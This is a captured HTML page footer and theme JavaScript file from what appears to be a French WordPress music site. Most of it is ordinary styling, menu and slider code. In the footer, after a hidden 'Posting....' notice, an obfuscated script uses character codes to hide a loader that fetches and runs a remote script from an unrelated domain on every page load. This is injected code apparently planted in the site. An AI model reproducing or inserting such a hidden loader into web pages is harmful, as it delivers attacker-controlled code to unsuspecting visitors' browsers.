			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2549
content:
 /*	Menu START */
jQuery(function(){
	"use strict";
	// main navigation init
	jQuery('.main-menu ul.sf-menu').superfish({
		delay:	300,	// one second delay on mouseout 
		animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation
		speed:       'fast',  // faster animation speed 
		autoArrows:  true,   // generation of arrow mark-up (for submenu) 
		dropShadows: false
	});
});


 function menuPaddingSet() {
    var containerWidth = jQuery('.main-menu').outerWidth();
    var liWidthTotal = 0;
    var counter = 0;
	jQuery('.main-menu ul.sf-menu >  li > a').each(function() {
	jQuery(this).css('padding', '0');
   	 liWidthTotal += jQuery(this).innerWidth();
    	counter += 2;
	});  
	
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
		liWidthTotal = liWidthTotal + 4;
	}
	if(navigator.appName.indexOf("Internet Explorer")!=-1){ 
		liWidthTotal = liWidthTotal + 4;
	}
	var padding =  Math.floor((containerWidth - liWidthTotal) / counter);

	var x = containerWidth - liWidthTotal;
	var y = x - (padding*counter);
	var z = Math.floor(y/2);
	var c = y - (z*2);
	

	var counter_compare = 0;
	var extra_counter = 0;
	jQuery('.main-menu ul.sf-menu > li > a').each(function() {
	
		counter_compare += 2;
	 	if (extra_counter < z) {
			paddingnew = padding + 1;
			jQuery(this).css('padding', '0px ' + paddingnew + 'px');
	  	} else {
			if (c > 0) {
				paddingnew = padding + 1;
				jQuery(this).css('padding', '0px ' + padding + 'px 0px ' + paddingnew + 'px');
				c=0;
			}
			else {
				jQuery(this).css('padding', '0px ' + padding + 'px');
			}
	  	}
	   extra_counter += 1;
	});
	jQuery('.menu-wrapper').css('visibility', 'visible'); 
	jQuery('.menu-wrapper-hidden').css('display', 'none'); 
 }

jQuery(document).ready(function () {
	menuPaddingSet();
});

(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          };

          if (timeout)
              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 100);
      };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartresize');


jQuery(window).smartresize(function(){
  menuPaddingSet();
});

jQuery(window).load(function(){
	setTimeout(function(){
		menuPaddingSet();
	}, 500);
});


jQuery(document).ready(function(){
		jQuery(".main-menu .sf-menu > li.menu-item > a, .main-menu .sf-menu > li.menu-item > .submenu_1").hover(function(){
	
		jQuery(".main-menu .sf-menu").addClass("default_color");
	},function(){
		jQuery(".main-menu .sf-menu").removeClass("default_color");
	});
});	




jQuery(function($) {

	if(sticky_menu == 'yes') {

		// grab the initial top offset of the navigation 
		var sticky_navigation_offset_top = $('.menu-wrapper').offset().top;
	
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var sticky_navigation = function(){
			var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
			// if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
			if (scroll_top > sticky_navigation_offset_top) { 
				$('.menu-wrapper').css({ 'position': 'fixed', 'top':0, 'left':0 });
				$('.menu-wrapper-hidden').css({ 'display': 'block' });
			} else {
				$('.menu-wrapper').css({ 'position': 'relative' }); 
				$('.menu-wrapper-hidden').css({ 'display': 'none' });
			}   
		};
	
		// run our function on load
		sticky_navigation();
	
		// and run it again every time you scroll
		$(window).scroll(function() {
			 sticky_navigation();
		
		});
	
	}
	
});

/* menu END */

/* news ticker START */
jQuery(function($){
	$("ul.news-ticker").liScroll();
});
/* news ticker END */

/* single post gallery START */			
jQuery(window).load(function(){
      jQuery('.carousel-single-post').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 210,
        itemMargin: 5,
        asNavFor: '.slider-single-post'
      });

      jQuery('.slider-single-post').flexslider({
        animation: "fade",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: ".carousel-single-post",
        start: function(slider){
         // $('body').removeClass('loading');
        }
      });
});
 /* single post gallery END */	
 
 

/*	flexslider - carousel START */ 
jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderCarousel').flexslider({animation: "slide", useCSS: false });
	jQuery('.flextwitter').flexslider({animation: "slide", useCSS: false});
})
/*	flexslider - carousel END */ 


/*	Testimonails START  */
jQuery(document).ready(function(){
	"use strict";
	jQuery( function() {	
		jQuery( '.cbp-qtrotator' ).cbpQTRotator();

	} );
});

/*	Testimonails END  */

/* audio player START */

jQuery(document).ready(function(){
	if (document.getElementById("container").offsetWidth < 500) {
		jQuery('audio').mediaelementplayer({audioWidth: 300,  iPhoneUseNativeControls: true });
	}
	else {
		jQuery('audio').mediaelementplayer();
	}
});

/* audio player END */


/* Circle progress bar
************************************************************/
 function easyCharts() {
      
	
	   jQuery('.easyPieChart').each(function () {
			var $this, $parent_width, $chart_size;
			$this =jQuery(this);
			$parent_width = jQuery(this).parent().width();
			$chart_size = $this.attr('data-barSize');
			if (!$this.hasClass('chart-animated')) {
				$this.easyPieChart({
					animate: 3000,
					lineCap: 'round',
					lineWidth: $this.attr('data-lineWidth'),
					size: $chart_size,
					barColor: $this.attr('data-barColor'),
					trackColor: $this.attr('data-trackColor'),
					scaleColor: 'transparent',
					onStep: function (value) {
						this.$el.find('.chart-percent span').text(Math.ceil(value));
					}
				});
			}
		});
	
        
 }

jQuery(document).ready(function () {
	easyCharts();
});



/* Search window open/close
************************************************************/
jQuery(document).ready(function() { 
	jQuery('.search-from-call').click(function() {
		jQuery('#upper-panel-wrapper #s').slideToggle("fast");
		jQuery('#upper-panel-wrapper #s').toggleClass("show-search");
		return false;
	});	
});	

/* ---------------------------------------------------------------------- */
/*	Dropdown Menu
/* ---------------------------------------------------------------------- */
jQuery(document).ready(function($){
	jQuery('.main-menu ul.sf-menu').mobileMenu({
    	defaultText: 'Navigate to...',
    	className: 'select-menu',
    	subMenuDash: '&nbsp;&nbsp;&nbsp;&ndash;'
	});	 
 	
});





jQuery(document).ready(function(){
	jQuery('.main-no-sidebar').each(function() { 
		var allhtml = jQuery(this).html();
		var htmlnospaces = allhtml.replace(/\s/g, ""); 
		if ((htmlnospaces == '') || (htmlnospaces == '<p></p>')|| (htmlnospaces == '<P></P>')|| (htmlnospaces == '</P>')) {
			jQuery(this).css({ 'display': 'none' });
		}
	});
	
});


jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderPostSection').flexslider({animation: "slide", useCSS: false, slideshow: true, pauseOnHover: true, slideshowSpeed: 3500});
})


